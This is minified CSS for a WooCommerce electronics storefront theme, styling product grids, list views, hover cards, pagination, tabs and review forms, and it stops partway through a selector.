.feature{border:none;padding:0}.home-mobile-v2-features-block .features-list .feature .media{width:134px}.home-mobile-v2-features-block .features-list .feature+.feature{border-bottom:0}.home-mobile-v2-features-block .features-list .feature+.feature .media{border-left:1px solid #fff0;padding-left:15px;margin-left:15px}.product-categories-list-with-header.v2 header:after,.product-categories-list-with-header.v2 header:before{content:none}.product-categories-list-with-header.v2 header .caption{display:flex;flex-direction:column-reverse;max-width:100%;text-transform:uppercase;padding:54px 18px 41px}.product-categories-list-with-header.v2 header .caption .sub-title{font-size:.857em;color:#fff;background-color:#333e48;width:fit-content;width:-moz-fit-content;padding:4px 11px 20px 9px;border-top-left-radius:10px;border-top-right-radius:10px}.product-categories-list-with-header.v2 header .caption .section-title{font-size:1.357em;font-weight:700;width:fit-content;width:-moz-fit-content;padding:6px 9px 5px;border-radius:10px;position:relative;top:-18px}.product-categories-list-with-header.v2 header .caption .section-title::after{content:"";position:absolute;top:100%;right:20px;border-top:10px solid;border-left:10px solid #fff0;border-right:10px solid #fff0}.page-template-template-homepage-mobile-v2-php .home-v1-slider,.page-template-template-homepage-mobile-v2-php .home-v2-slider{margin-bottom:10px}section.product-categories-menu-list{margin-bottom:1.143em}.product-categories-menu-list .cat-title{font-weight:600;padding:4px 0 8px}.product-categories-menu-list .category{padding:5px 0 3px}.product-categories-menu-list .category a{color:#0062bd}.product-categories-menu-list .category .h4,.product-categories-menu-list .category h4{font-size:1em}.product-categories-menu-list .action{padding-top:20px;margin-top:5px}.product-categories-menu-list .action a{font-size:1em;justify-content:center;color:#424242;line-height:1}.product-categories-menu-list .action a:after{margin-left:6px;font-size:17px;color:#424242;content:'\79';font-family:font-electro}@media (min-width:1200px){.home-v13-hero .products>.product:hover .product-inner{position:relative;background-color:#fff0;box-shadow:none}.home-v13-hero .products>.product:hover .hover-area{display:none}}.home-v13-hero .woocommerce-loop-product__title{color:#d9d9d9}.home-v13-hero .owl-item>.product .loop-product-categories a,.home-v13-hero .products>.product .loop-product-categories a{color:#6e767d}.home-v13-hero .product:not(:hover) .add-to-cart-wrap .button::before,.home-v13-hero .product:not(:hover) .added_to_cart::before{background-color:#495057}.home-v13-hero .product:not(.owl-loaded):focus>.product-outer .add-to-cart-wrap .button::before,.home-v13-hero .product:not(.owl-loaded):focus>.product-outer .added_to_cart::before,.home-v13-hero .product:not(.owl-loaded):hover>.product-outer .add-to-cart-wrap .button::before,.home-v13-hero .product:not(.owl-loaded):hover>.product-outer .added_to_cart::before{color:#181818}.home-v13-hero .owl-item>.product::after,.home-v13-hero .products>li.product::after{border-color:#2f3336;content:''!important;height:66.666667%}.home-v13-hero .products>li.product:last-child::after{display:none}.home-v13-hero .owl-item>.product .price,.home-v13-hero .products>.product .price{color:#34bcec}.home-v13-hero-search .woocommerce-product-search{display:flex}.home-v13-hero-search .woocommerce-product-search .search-field{border-top-right-radius:0;border-bottom-right-radius:0;background-color:#4c4c4c;border:0;border-top-left-radius:50px;border-bottom-left-radius:50px;padding-left:26px;color:#dfdfdf}.home-v13-hero-search .woocommerce-product-search .search-field::placeholder{color:#dfdfdf}.home-v13-hero-search .woocommerce-product-search button{border-top-left-radius:0;border-bottom-left-radius:0;font-size:0;border-width:0;border-top-right-radius:50px;border-bottom-right-radius:50px;padding:12.4px 19px}.home-v13-hero-search .woocommerce-product-search button:hover{background-color:#000!important}.home-v13-hero-search .woocommerce-product-search button::after{content:"\6d";display:inline-block;font:normal normal normal 14px/1 font-electro;font-size:inherit;text-rendering:auto;vertical-align:middle;font-size:1.5rem;line-height:1.26}.home-v13-vertical-menu .home-vertical-nav.departments-menu-v2 .vertical-menu-title{background-color:#fff0;padding-top:8px}.home-v13-vertical-menu .vertical-menu-title .title{border-bottom:1px solid #ddd;line-height:1.6em;display:inline-block;padding-bottom:.4em;position:relative;margin-bottom:0;font-size:18px;width:100%}.home-v13-vertical-menu .vertical-menu-title .title::after{content:' ';border-bottom:2px solid #fff0;display:block;position:absolute;bottom:-1px;width:70px}.home-v13-vertical-menu .vertical-menu-title+.dropdown-menu{position:relative}.products>.product .product-outer{height:100%}.owl-item>.product,.products>.product{border-bottom:1px solid #eaeaea}@media (min-width:768px){.owl-item>.product,.products>.product{border-bottom-width:0}}.owl-item>.product::after,.products>.product::after{content:'';border-right:1px solid #eaeaea;display:block;position:absolute;top:50%;right:0;height:70%;transform:translateY(-50%)}.owl-item>.product .product-inner,.products>.product .product-inner{padding:1em;position:relative}.owl-item>.product .loop-product-categories,.products>.product .loop-product-categories{margin-bottom:.4em;font-size:.8em;line-height:1.05em;height:1.1em;display:block;overflow:hidden}.owl-item>.product .loop-product-categories a,.products>.product .loop-product-categories a{color:#768b9e}.owl-item>.product .loop-product-categories a:focus,.owl-item>.product .loop-product-categories a:hover,.products>.product .loop-product-categories a:focus,.products>.product .loop-product-categories a:hover{color:#333e48}.owl-item>.product .woocommerce-LoopProduct-link,.products>.product .woocommerce-LoopProduct-link{display:block}.owl-item>.product .price-add-to-cart,.products>.product .price-add-to-cart{clear:both;position:relative;display:flex;justify-content:space-between;align-items:center;height:2.571em}.owl-item>.product .product-thumbnail,.products>.product .product-thumbnail{margin-bottom:.714em;width:100%;position:relative}.owl-item>.product .onsale,.products>.product .onsale{font-size:.857em;text-align:center;line-height:2em;min-width:40px;background-color:#44b81b;color:#fff;font-weight:700;position:absolute;margin:0;bottom:0;left:0;z-index:1}.owl-item>.product .product-thumbnail>img,.owl-item>.product .wp-post-image,.products>.product .product-thumbnail>img,.products>.product .wp-post-image{max-width:100%;max-height:100%;width:auto;height:auto;margin:auto}.owl-item>.product .add-to-cart-wrap .button,.owl-item>.product .added_to_cart,.products>.product .add-to-cart-wrap .button,.products>.product .added_to_cart{float:right;background-color:#fff0;text-indent:-99999px;padding:0;border-width:0}.owl-item>.product .add-to-cart-wrap .button:focus,.owl-item>.product .add-to-cart-wrap .button:hover,.owl-item>.product .added_to_cart:focus,.owl-item>.product .added_to_cart:hover,.products>.product .add-to-cart-wrap .button:focus,.products>.product .add-to-cart-wrap .button:hover,.products>.product .added_to_cart:focus,.products>.product .added_to_cart:hover{background-color:#fff0}.owl-item>.product .add-to-cart-wrap .button::before,.owl-item>.product .added_to_cart::before,.products>.product .add-to-cart-wrap .button::before,.products>.product .added_to_cart::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;border-radius:50%;color:#fff;font-size:18px;padding:.5em .433em}.owl-item>.product .add-to-cart-wrap .button::before,.owl-item>.product .added_to_cart::before,.products>.product .add-to-cart-wrap .button::before,.products>.product .added_to_cart::before{content:"\f30b";padding:.5em .504em;float:right;text-indent:0;line-height:16px;font-family:'Font Awesome 5 Free';font-weight:900}.owl-item>.product .hover-area,.products>.product .hover-area{display:none;border:none;position:relative;background-color:#fff}.owl-item>.product .hover-area .button,.products>.product .hover-area .button{position:absolute;top:-20px;left:50%;white-space:pre;transform:translateX(-50%)}.owl-item>.product .hover-area .button:active,.owl-item>.product .hover-area .button:focus,.owl-item>.product .hover-area .button:hover,.products>.product .hover-area .button:active,.products>.product .hover-area .button:focus,.products>.product .hover-area .button:hover{color:#fff}.owl-item>.product .hover-area .action-buttons,.products>.product .hover-area .action-buttons{width:100%;font-size:.929em;line-height:1.385em;display:flex;justify-content:space-around;align-items:center}.owl-item>.product .hover-area .action-buttons .clear,.products>.product .hover-area .action-buttons .clear{display:none}.owl-item>.product .hover-area .action-buttons a,.owl-item>.product .hover-area .action-buttons div,.owl-item>.product .hover-area .action-buttons p,.owl-item>.product .hover-area .action-buttons span,.products>.product .hover-area .action-buttons a,.products>.product .hover-area .action-buttons div,.products>.product .hover-area .action-buttons p,.products>.product .hover-area .action-buttons span{margin:0;padding:0;color:#8598a9}.owl-item>.product .hover-area .action-buttons a:hover,.owl-item>.product .hover-area .action-buttons div:hover,.owl-item>.product .hover-area .action-buttons p:hover,.owl-item>.product .hover-area .action-buttons span:hover,.products>.product .hover-area .action-buttons a:hover,.products>.product .hover-area .action-buttons div:hover,.products>.product .hover-area .action-buttons p:hover,.products>.product .hover-area .action-buttons span:hover{color:#333e48}.owl-item>.product .hover-area .action-buttons>a,.owl-item>.product .hover-area .action-buttons>div,.products>.product .hover-area .action-buttons>a,.products>.product .hover-area .action-buttons>div{padding-top:.571em}.owl-item>.product .button.add_to_cart_button::before,.products>.product .button.add_to_cart_button::before{content:"\61";font-family:font-electro;padding:8.94px 8px;font-weight:400}.owl-item>.product .button.product_type_variable::before,.products>.product .button.product_type_variable::before{content:"\f0a6";padding:.5em .575em;font-family:'Font Awesome 5 Free';font-weight:400}.owl-item>.product .button.product_type_external::before,.products>.product .button.product_type_external::before{content:"\f360";padding:.5em .504em;float:right;text-indent:0;font-family:'Font Awesome 5 Free';font-weight:900}.owl-item>.product .button.added,.products>.product .button.added{display:none}.owl-item>.product .price,.products>.product .price{font-size:1.143em;line-height:1em;font-weight:400}.owl-item>.product .price ins,.products>.product .price ins{color:#dc3545;text-decoration:none}.owl-item>.product .price del,.products>.product .price del{color:#768b9e;font-size:.6em;line-height:1.5em}.owl-item>.product .add-to-cart-wrap,.products>.product .add-to-cart-wrap{display:none}.owl-item>.product .add-to-cart-wrap.show-in-mobile,.products>.product .add-to-cart-wrap.show-in-mobile{display:block}.owl-item>.product .product-loop-body,.products>.product .product-loop-body{display:none}.owl-item>.product .product-loop-body .product-rating,.products>.product .product-loop-body .product-rating{margin-bottom:1.667em;font-size:.857em;color:#687e93}.owl-item>.product .product-loop-body .star-rating,.products>.product .product-loop-body .star-rating{display:inline-block}.owl-item>.product .product-loop-body .product-short-description,.products>.product .product-loop-body .product-short-description{color:#687e93;font-size:.857em;line-height:1.75em;margin-bottom:3em;height:7em;overflow:hidden}.owl-item>.product .product-loop-body .product-short-description ul,.products>.product .product-loop-body .product-short-description ul{padding-left:18px}.owl-item>.product .product-loop-body .product-sku,.products>.product .product-loop-body .product-sku{font-size:.857em;color:#687e93;margin-bottom:.5em}@media (min-width:1200px){.owl-item>.product.hover,.owl-item>.product:hover,.products>.product.hover,.products>.product:hover{z-index:999;position:relative}.owl-item>.product.hover:after,.owl-item>.product:hover:after,.products>.product.hover:after,.products>.product:hover:after{content:none!important}.owl-item>.product.hover .product-inner,.owl-item>.product:hover .product-inner,.products>.product.hover .product-inner,.products>.product:hover .product-inner{position:absolute;width:100%;height:auto;min-height:100%;box-shadow:0 0 6px 0 rgb(1 1 1 / .3);background-color:#fff}.owl-item>.product.hover .hover-area,.owl-item>.product:hover .hover-area,.products>.product.hover .hover-area,.products>.product:hover .hover-area{display:block;padding-top:.214em;border-top:1px solid #eaeaea}.owl-item>.product::after,.products>.product::after{height:80%}.owl-item>.product.product-card::after,.products>.product.product-card::after{height:70%}.owl-item>.product .product-inner,.products>.product .product-inner{padding:1.429em 1.714em 1em 1.714em}.owl-item>.product .loop-product-categories,.products>.product .loop-product-categories{margin-bottom:1em;font-size:.857em;line-height:1.05em;height:1.05em}.owl-item>.product .price-add-to-cart,.products>.product .price-add-to-cart{margin-bottom:.5em}.owl-item>.product .price,.products>.product .price{font-size:1.429em}.owl-item>.product .add-to-cart-wrap,.products>.product .add-to-cart-wrap{display:block}.owl-item>.product .hover-area .action-buttons,.products>.product .hover-area .action-buttons{flex-wrap:wrap}}.owl-item>.product .add-to-cart-wrap .button::before,.owl-item>.product .added_to_cart::before,li.product .add-to-cart-wrap .button::before,li.product .added_to_cart::before{background-color:#eaeaea}ul.products{align-items:stretch;display:flex;flex-wrap:wrap;margin-bottom:0;padding-left:0;list-style:none}ul.products[data-view=grid-extended] .product-loop-body,ul.products[data-view=list-view-small] .product-loop-body,ul.products[data-view=list-view] .product-loop-body{display:block}ul.products[data-view=grid-extended] .product-loop-header .loop-product-categories,ul.products[data-view=grid-extended] .product-loop-header .woocommerce-loop-product__title{display:none}ul.products>li.product{position:relative}ul.products>li.product:last-child,ul.products>li.product:nth-last-child(2){border-bottom-width:0}@media (max-width:575.98px){ul.products>li.product:nth-child(even)::after{content:none}}@media (min-width:768px) and (max-width:991.98px){ul.products>li.product:last-child::after,ul.products>li.product:nth-child(3n)::after{content:none}}@media (min-width:1200px) and (max-width:1479.98px){ul.products.row-cols-xl-1>li.product::after{content:none}}@media (min-width:1480px){ul.products.row-cols-xxl-1>li.product::after{content:none}}@media (min-width:1200px) and (max-width:1479.98px){ul.products.row-cols-xl-2>li.product:last-child::after,ul.products.row-cols-xl-2>li.product:nth-child(2n)::after{content:none}}@media (min-width:1480px){ul.products.row-cols-xxl-2>li.product:last-child::after,ul.products.row-cols-xxl-2>li.product:nth-child(2n)::after{content:none}}@media (min-width:1200px) and (max-width:1479.98px){ul.products.row-cols-xl-3>li.product:last-child::after,ul.products.row-cols-xl-3>li.product:nth-child(3n)::after{content:none}}@media (min-width:1480px){ul.products.row-cols-xxl-3>li.product:last-child::after,ul.products.row-cols-xxl-3>li.product:nth-child(3n)::after{content:none}}@media (min-width:1200px) and (max-width:1479.98px){ul.products.row-cols-xl-4>li.product:last-child::after,ul.products.row-cols-xl-4>li.product:nth-child(4n)::after{content:none}}@media (min-width:1480px){ul.products.row-cols-xxl-4>li.product:last-child::after,ul.products.row-cols-xxl-4>li.product:nth-child(4n)::after{content:none}}@media (min-width:1200px) and (max-width:1479.98px){ul.products.row-cols-xl-5>li.product:last-child::after,ul.products.row-cols-xl-5>li.product:nth-child(5n)::after{content:none}}@media (min-width:1480px){ul.products.row-cols-xxl-5>li.product:last-child::after,ul.products.row-cols-xxl-5>li.product:nth-child(5n)::after{content:none}}@media (min-width:1200px) and (max-width:1479.98px){ul.products.row-cols-xl-6>li.product:last-child::after,ul.products.row-cols-xl-6>li.product:nth-child(6n)::after{content:none}}@media (min-width:1480px){ul.products.row-cols-xxl-6>li.product:last-child::after,ul.products.row-cols-xxl-6>li.product:nth-child(6n)::after{content:none}}@media (min-width:1200px){ul.products.row-cols-xl-7>li.product{flex:0 0 auto;width:14.28571425%}ul.products.row-cols-xl-7>li.product:last-child::after,ul.products.row-cols-xl-7>li.product:nth-child(7n)::after{content:none}}@media (min-width:1200px){ul.products.row-cols-xl-8>li.product{flex:0 0 auto;width:12.5%}ul.products.row-cols-xl-8>li.product:last-child::after,ul.products.row-cols-xl-8>li.product:nth-child(8n)::after{content:none}}@media (min-width:992px) and (max-width:1199.98px){ul.products.row-cols-lg-5>li.product:not(.product-card):last-child::after,ul.products.row-cols-lg-5>li.product:not(.product-card):nth-child(5n)::after{content:none}}ul.products[data-view=list-view-small]>li.product,ul.products[data-view=list-view]>li.product{flex:0 0 auto;width:100%}ul.products[data-view=list-view-small]>li.product:not(:last-child),ul.products[data-view=list-view]>li.product:not(:last-child){border-bottom-width:1px}ul.products[data-view=list-view-small]>li.product::after,ul.products[data-view=list-view]>li.product::after{content:none}ul.products[data-view=list-view-small]>li.product .product-item__inner,ul.products[data-view=list-view]>li.product .product-item__inner{--bs-gutter-x:1.875rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y) * -1);margin-right:calc(var(--bs-gutter-x) * -.5);margin-left:calc(var(--bs-gutter-x) * -.5);padding:20px 15px;margin:0;position:relative}ul.products[data-view=list-view-small]>li.product .product-item__inner>*,ul.products[data-view=list-view]>li.product .product-item__inner>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}ul.products[data-view=list-view-small]>li.product .product-item__header,ul.products[data-view=list-view]>li.product .product-item__header{flex:0 0 auto;width:41.66666667%;text-align:center}ul.products[data-view=list-view-small]>li.product .product-item__header .loop-product-categories,ul.products[data-view=list-view-small]>li.product .product-item__header .woocommerce-loop-product__title,ul.products[data-view=list-view]>li.product .product-item__header .loop-product-categories,ul.products[data-view=list-view]>li.product .product-item__header .woocommerce-loop-product__title{display:none}ul.products[data-view=list-view-small]>li.product .product-item__body,ul.products[data-view=list-view]>li.product .product-item__body{flex:0 0 auto;width:58.33333333%}ul.products[data-view=list-view-small]>li.product .product-item__body .woocommerce-loop-product__link>:not(.woocommerce-loop-product__title),ul.products[data-view=list-view]>li.product .product-item__body .woocommerce-loop-product__link>:not(.woocommerce-loop-product__title){display:none}@media (min-width:768px){ul.products[data-view=list-view-small]>li.product .product-item__body .product-short-description,ul.products[data-view=list-view]>li.product .product-item__body .product-short-description{margin-bottom:1.5em}}@media (min-width:992px){ul.products[data-view=list-view-small]>li.product .product-item__body .product-short-description,ul.products[data-view=list-view]>li.product .product-item__body .product-short-description{margin-bottom:2em}}ul.products[data-view=list-view-small]>li.product .product-item__footer,ul.products[data-view=list-view]>li.product .product-item__footer{left:calc(40% + 7.5px);position:absolute;bottom:10px}ul.products[data-view=list-view-small]>li.product .product-item__footer .onsale,ul.products[data-view=list-view]>li.product .product-item__footer .onsale{left:0;top:30px;display:none}@media (min-width:768px){ul.products[data-view=list-view-small]>li.product .product-item__footer .onsale,ul.products[data-view=list-view]>li.product .product-item__footer .onsale{display:block}}ul.products[data-view=list-view-small]>li.product .product-item__footer .add-to-cart-wrap,ul.products[data-view=list-view-small]>li.product .product-item__footer .hover-area,ul.products[data-view=list-view]>li.product .product-item__footer .add-to-cart-wrap,ul.products[data-view=list-view]>li.product .product-item__footer .hover-area{display:none}@media (min-width:768px){ul.products[data-view=list-view-small]>li.product .product-item__footer .action-buttons,ul.products[data-view=list-view]>li.product .product-item__footer .action-buttons{flex-direction:column}}@media (min-width:1200px){ul.products[data-view=list-view-small]>li.product .product-item__footer .action-buttons,ul.products[data-view=list-view]>li.product .product-item__footer .action-buttons{flex-direction:row}}ul.products[data-view=list-view-small]>li.product .product-item__thumbnail,ul.products[data-view=list-view]>li.product .product-item__thumbnail{margin-bottom:0}@media (min-width:768px){ul.products[data-view=list-view-small]>li.product .product-item__footer,ul.products[data-view=list-view]>li.product .product-item__footer{position:static;left:auto;bottom:auto}ul.products[data-view=list-view-small]>li.product .product-item__footer .add-to-cart-wrap,ul.products[data-view=list-view-small]>li.product .product-item__footer .hover-area,ul.products[data-view=list-view]>li.product .product-item__footer .add-to-cart-wrap,ul.products[data-view=list-view]>li.product .product-item__footer .hover-area{display:block}ul.products[data-view=list-view-small]>li.product .product-item__body .woocommerce-loop-product__link>:not(.woocommerce-loop-product__title),ul.products[data-view=list-view]>li.product .product-item__body .woocommerce-loop-product__link>:not(.woocommerce-loop-product__title){display:block}ul.products[data-view=list-view-small]>li.product .product-item__inner,ul.products[data-view=list-view]>li.product .product-item__inner{padding:30px 15px}}@media (min-width:1200px){ul.products[data-view=list-view-small]>li.product.hover .product-inner,ul.products[data-view=list-view-small]>li.product:hover .product-inner,ul.products[data-view=list-view]>li.product.hover .product-inner,ul.products[data-view=list-view]>li.product:hover .product-inner{box-shadow:none;position:relative}ul.products[data-view=list-view-small]>li.product .hover-area,ul.products[data-view=list-view]>li.product .hover-area{display:block}}@media (min-width:768px){ul.products[data-view=list-view]>li.product .product-item__header{flex:0 0 auto;width:33.33333333%}ul.products[data-view=list-view]>li.product .product-item__body{flex:0 0 auto;width:41.66666667%}ul.products[data-view=list-view]>li.product .product-item__footer{flex:0 0 auto;width:25%}ul.products[data-view=list-view]>li.product .product-item__footer .price-add-to-cart{display:block;height:auto}ul.products[data-view=list-view]>li.product .product-item__footer .price-add-to-cart .price{margin-bottom:.714em;display:block}ul.products[data-view=list-view]>li.product .product-item__footer .add-to-cart-wrap a{font-size:inherit;float:none;background-color:inherit;display:block;padding:10px 25px;text-align:center;font-weight:700;text-indent:0;color:#fff;margin-bottom:10px;width:100%}ul.products[data-view=list-view]>li.product .product-item__footer .add-to-cart-wrap a:focus,ul.products[data-view=list-view]>li.product .product-item__footer .add-to-cart-wrap a:hover{background-color:#333e48}ul.products[data-view=list-view]>li.product .product-item__footer .add-to-cart-wrap a::before{display:none}ul.products[data-view=list-view]>li.product .product-item__footer .add-to-cart-wrap.added .button{display:none}ul.products[data-view=list-view]>li.product .product-item__footer .add-to-cart-wrap .added_to_cart{border-radius:1.375rem}}ul.products[data-view=list-view]>li.product .hover-area{border-top-width:0;padding-top:0}@media (min-width:768px){ul.products[data-view=list-view-small]>li.product .product-item__header{flex:0 0 auto;width:16.66666667%}ul.products[data-view=list-view-small]>li.product .product-item__body{flex:0 0 auto;width:58.33333333%}ul.products[data-view=list-view-small]>li.product .product-item__footer{flex:0 0 auto;width:25%}}ul.products[data-view=list-view-small]>li.product .hover-area{border-top:1px solid #eaeaea;padding-top:.214em;margin-top:1em}@media (min-width:1480px){ul.products[data-view=grid-extended].row-cols-xxl-9>li.product,ul.products[data-view=grid].row-cols-xxl-9>li.product{flex:0 0 auto;width:11.11111108%}ul.products[data-view=grid-extended].row-cols-xxl-9>li.product:last-child::after,ul.products[data-view=grid-extended].row-cols-xxl-9>li.product:nth-child(9n)::after,ul.products[data-view=grid].row-cols-xxl-9>li.product:last-child::after,ul.products[data-view=grid].row-cols-xxl-9>li.product:nth-child(9n)::after{content:none}ul.products[data-view=grid-extended].row-cols-xxl-10>li.product,ul.products[data-view=grid].row-cols-xxl-10>li.product{flex:0 0 auto;width:10%}ul.products[data-view=grid-extended].row-cols-xxl-10>li.product:last-child::after,ul.products[data-view=grid-extended].row-cols-xxl-10>li.product:nth-child(10n)::after,ul.products[data-view=grid].row-cols-xxl-10>li.product:last-child::after,ul.products[data-view=grid].row-cols-xxl-10>li.product:nth-child(10n)::after{content:none}}.woocommerce-loop-product__title{font-weight:700;overflow:hidden;font-size:.857em;line-height:1.167em;height:2.334em;color:#0062bd}@media (min-width:992px){.woocommerce-loop-product__title{font-size:1em;line-height:1.28572em;height:2.57144em}}.products.show-btn>li.product .price-add-to-cart{flex-wrap:wrap}.products.show-btn>li.product .added_to_cart,.products.show-btn>li.product .button{margin-top:0;color:#fff;width:auto;text-indent:0;font-weight:700;font-size:13px;padding:.5em 1.385em;border-radius:1.4em}.products.show-btn>li.product .added_to_cart:focus,.products.show-btn>li.product .added_to_cart:hover,.products.show-btn>li.product .button:focus,.products.show-btn>li.product .button:hover{background-color:#333e48}.products.show-btn>li.product .added_to_cart:before,.products.show-btn>li.product .button:before{padding:0;background:0 0;float:left;margin-top:4px;margin-right:8px}.products.show-btn>li.product .added_to_cart:before{content:none}.product-card .product-inner{display:flex;align-items:flex-start;flex-wrap:wrap}.product-card .card-media-left{flex:0 0 43%;max-width:43%;padding-right:15px}.product-card .card-body{flex:0 0 57%;max-width:57%;padding:0 0 0 15px;align-self:stretch}.product-card .card-body-inner{height:100%;display:flex;flex-direction:column;position:relative}.product-card .wp-post-image{max-width:79%!important}.product-card.product .price-add-to-cart{margin-top:auto}.product-card .hover-area{flex:0 0 57%;align-self:flex-end;margin-left:43%;max-width:57%}.products .product.product-card .product-inner{padding:5.64%}@media (max-width:575.98px){ul.products>li.product.product-card{flex:0 0 auto;width:100%}ul.products>li.product.product-card::after{content:none}}ul.products>li.product.product-card:nth-last-child(2){border-bottom-width:1px}@media (min-width:768px){ul.products>li.product.product-card:nth-last-child(2){border-bottom-width:0}}@media (min-width:768px) and (max-width:1199.98px){ul.products>li.product.product-card:last-child::after,ul.products>li.product.product-card:nth-child(3n)::after{content:none}}@media (min-width:992px) and (max-width:1199.98px){ul.products.row-cols-lg-5>li.product.product-card{flex:0 0 auto;width:33.33333333%}}.product-loop-categories{padding-left:0;list-style:none;--bs-gutter-x:1.875rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y) * -1);margin-right:calc(var(--bs-gutter-x) * -.5);margin-left:calc(var(--bs-gutter-x) * -.5)}.product-loop-categories .product-category{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y);flex:0 0 auto;width:33.33333333%;text-align:center;margin-bottom:1em}.product-loop-categories .product-category:last-child::after,.product-loop-categories .product-category:nth-child(3n)::after{content:none}.product-loop-categories .product-category .woocommerce-loop-category__title{font-size:15px;height:auto}@media (min-width:576px){.product-loop-categories .product-category{flex:0 0 auto;width:25%}.product-loop-categories .product-category:nth-child(3n)::after{content:' '}.product-loop-categories .product-category:nth-child(4n)::after{content:none}}@media (min-width:768px){.product-loop-categories .product-category{flex:0 0 auto;width:20%}.product-loop-categories .product-category:nth-child(3n)::after,.product-loop-categories .product-category:nth-child(4n)::after{content:' '}.product-loop-categories .product-category:nth-child(5n)::after{content:none}}@media (min-width:1200px){.product-loop-categories.columns-1 .product-category{flex:0 0 auto;width:100%}.product-loop-categories.columns-1 .product-category::after{content:none}.product-loop-categories.columns-2 .product-category{flex:0 0 auto;width:50%}.product-loop-categories.columns-2 .product-category::after{content:' '}.product-loop-categories.columns-2 .product-category:last-child::after,.product-loop-categories.columns-2 .product-category:nth-child(2n)::after{content:none}.product-loop-categories.columns-3 .product-category{flex:0 0 auto;width:33.33333333%}.product-loop-categories.columns-3 .product-category::after{content:' '}.product-loop-categories.columns-3 .product-category:nth-child(3n)::after{content:none}.product-loop-categories.columns-4 .product-category{flex:0 0 auto;width:25%}.product-loop-categories.columns-4 .product-category::after{content:' '}.product-loop-categories.columns-4 .product-category:nth-child(4n)::after{content:none}.product-loop-categories.columns-5 .product-category{flex:0 0 auto;width:20%}.product-loop-categories.columns-5 .product-category::after{content:' '}.product-loop-categories.columns-5 .product-category:nth-child(5n)::after{content:none}.product-loop-categories.columns-6 .product-category{flex:0 0 auto;width:16.66666667%}.product-loop-categories.columns-6 .product-category::after{content:' '}.product-loop-categories.columns-6 .product-category:nth-child(6n)::after{content:none}.product-loop-categories.columns-7 .product-category{flex:0 0 auto;width:14.28571429%}.product-loop-categories.columns-7 .product-category::after{content:' '}.product-loop-categories.columns-7 .product-category:nth-child(7n)::after{content:none}.product-loop-categories.columns-8 .product-category{flex:0 0 auto;width:12.5%}.product-loop-categories.columns-8 .product-category::after{content:' '}.product-loop-categories.columns-8 .product-category:nth-child(8n)::after{content:none}.product-loop-categories .product-category:focus,.product-loop-categories .product-category:hover{box-shadow:0 0 6px 0 rgb(1 1 1 / .3)}}.section-product-categories header{margin-bottom:1em}.pagination ul.page-numbers,.woocommerce-pagination ul.page-numbers{margin-bottom:0;padding-left:0;list-style:none;display:flex}.pagination ul.page-numbers>li,.woocommerce-pagination ul.page-numbers>li{margin-right:.286em}.pagination ul.page-numbers>li a,.pagination ul.page-numbers>li span,.woocommerce-pagination ul.page-numbers>li a,.woocommerce-pagination ul.page-numbers>li span{color:#5d7184;border:1px solid #e7e7e7;width:35px;height:35px;line-height:34px;text-align:center;vertical-align:middle;border-radius:20px;display:inline-block}.pagination ul.page-numbers>li a.current,.pagination ul.page-numbers>li span.current,.woocommerce-pagination ul.page-numbers>li a.current,.woocommerce-pagination ul.page-numbers>li span.current{font-weight:700;border:none;color:#333e48}.pagination ul.page-numbers>li a.dots,.pagination ul.page-numbers>li span.dots,.woocommerce-pagination ul.page-numbers>li a.dots,.woocommerce-pagination ul.page-numbers>li span.dots{border:none;padding:.642em}.pagination ul.page-numbers>li .next,.pagination ul.page-numbers>li .prev,.woocommerce-pagination ul.page-numbers>li .next,.woocommerce-pagination ul.page-numbers>li .prev{display:none}.pagination ul.page-numbers>li a:hover,.woocommerce-pagination ul.page-numbers>li a:hover{background-color:#e7e7e7}.pagination ul.page-numbers>li:last-child,.woocommerce-pagination ul.page-numbers>li:last-child{margin-right:0}.ec-tabs,.wc-tabs{padding-left:0;margin-bottom:0;list-style:none}@media (max-width:991.98px){.ec-tabs,.wc-tabs{margin-bottom:20px;display:flex;overflow:auto;border:none;padding-bottom:6px;position:relative}.ec-tabs::after,.wc-tabs::after{content:' ';border-bottom:1px solid #ddd;display:block;position:absolute;bottom:5px;width:100%}.ec-tabs li,.wc-tabs li{margin:0;flex-shrink:0}.ec-tabs li .nav-link.active::after,.wc-tabs li .nav-link.active::after{z-index:1}.ec-tabs li+li,.wc-tabs li+li{padding-left:40px}}.ec-tabs>li,.wc-tabs>li{display:inline-block}.ec-tabs>li a,.wc-tabs>li a{line-height:1em;font-size:1.286em;padding-bottom:1em;position:relative;display:block}.ec-tabs>li.active a,.wc-tabs>li.active a{font-weight:700}.ec-tabs>li.active a::before,.wc-tabs>li.active a::before{content:' ';height:4px;width:10px;display:block;position:absolute;bottom:-5px;left:50%;border-radius:0 0 10px 10px;transform:translateX(-50%)}.ec-tabs>li.active a::after,.wc-tabs>li.active a::after{content:' ';border-bottom:2px solid #fff0;display:block;position:absolute;bottom:-1px;width:100%;z-index:2}.ec-tabs>li+li,.wc-tabs>li+li{margin-left:3.214em}#reviews:not(.electro-advanced-reviews) #comments{padding-top:0}#reviews:not(.electro-advanced-reviews) #comments>.h2,#reviews:not(.electro-advanced-reviews) #comments>h2{font-size:1.786em;line-height:1.6em;position:relative;margin-bottom:1.5em;border-bottom:1px solid #ddd;padding-bottom:.6em}#reviews:not(.electro-advanced-reviews) #comments>.h2:after,#reviews:not(.electro-advanced-reviews) #comments>h2:after{border-bottom:2px solid #fff0;bottom:-1px;content:" ";display:block;position:absolute;width:3.684em}#reviews:not(.electro-advanced-reviews) .comment-form>p{margin-bottom:1.714em}#reviews:not(.electro-advanced-reviews) .comment-form>p label{display:block}#reviews:not(.electro-advanced-reviews) .comment-form>p input[type=email],#reviews:not(.electro-advanced-reviews) .comment-form>p input[type=text],#reviews:not(.electro-advanced-reviews) .comment-form>p input[type=url],#reviews:not(.electro-advanced-reviews) .comment-form>p textarea{width:100%}#reviews:not(.electro-advanced-reviews) .comment-form-rating{clear:both}#reviews:not(.electro-advanced-reviews) .comment-form-rating label{display:block}#reviews:not(.electro-advanced-reviews) 